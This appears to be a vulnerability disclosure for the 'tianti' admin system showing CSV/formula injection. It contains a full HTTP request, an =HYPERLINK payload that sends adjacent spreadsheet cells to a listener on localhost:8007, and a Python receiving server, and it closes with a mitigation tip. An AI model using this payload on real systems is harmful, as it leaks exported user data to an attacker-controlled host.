tianti
 tianti copied to clipboard
tianti copied to clipboard
CSV Injection Vulnerability
The product has the CSV injection vulnerability,The premise is that you need to be in the login state
1, First create a low-privileged user


2, Log in to a low-privileged user and create a malicious user

Then send the package
POST /tianti-module-admin/user/ajax/save HTTP/1.1
Host: localhost:8888
Content-Length: 135
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8888/tianti-module-admin/user/update_pwd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D1E9B42664FA8DF416B5D97A8CEAA805; _jspxcms=0bdeaa17af6448558d5181a98d4df1a0; Hm_lvt_57e9a5bfc4003c9bc1fd23dba7598170=1664259891; Phpstorm-66f14989=68db331b-21f1-4319-88e3-036932e5e8ad; _jpanonym="MGUyNzc1N2NmY2QwZTA0MDk4YzBlN2ZjNTY2YzBjYTQjMTY2ODM0MDQ1NjU5MCMzMTUzNjAwMCNOekkyTXpOaE1tVXpZak5sTkRCallqaGtORFZtTm1abE5qUm1OV1V4WkRRPQ=="; Hm_lvt_bfe2407e37bbaa8dc195c5db42daf96a=1668340479; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1669038142,1669101592,1669167302; Hm_lvt_1040d081eea13b44d84a4af639640d51=1669203862; __bid_n=184a44da31c5abff074207; PUBLICCMS_ANALYTICS_ID=129faf04-65fd-46b0-8d88-56f21d780fe5; PUBLICCMS_ADMIN=1_e45b8556-ed10-4917-a0f5-8e9fc43a2828; JSESSIONID=d2e34d48-bb9d-4174-a34e-dff5b868def8
Connection: close

id=&username==HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E")&password=123456&realName=&mobile=&roleId=
Successfully added user named =HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E")
- Run the Python script to receive locally
from http.server import HTTPServer, BaseHTTPRequestHandler
import json
data = {'result': 'hacked'}
host = ('localhost', 8007)
class Resquest(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(200)
self.send_header('Content-type', 'application/json')
self.end_headers()
self.wfile.write(json.dumps(data).encode())
if __name__ == '__main__':
server = HTTPServer(host, Resquest)
print("Starting server, listen at: %s:%s" % host)
server.serve_forever()
- When admin exports
.xlsxfile, Open .xlsx log file, double-click the cell of =HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E"). Then click an empty cell. And then click the cell of =HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E"). In this case, a request is sent to the localhost:8007.
First double-click the =HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E") cell
 Click on a blank cell
Click on a blank cell
 Finally, clicking the original cell again will send a request to
Finally, clicking the original cell again will send a request to localhost:8007 through the browser

It is recommended to shield the formula when exporting Excel to prevent the risk of CSV injection
您好!您的邮件已收到,我会尽快回复!祝生活愉快!